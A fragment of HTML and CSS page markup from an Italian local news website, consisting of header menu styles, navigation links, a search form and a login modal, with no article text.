.tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="72139" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
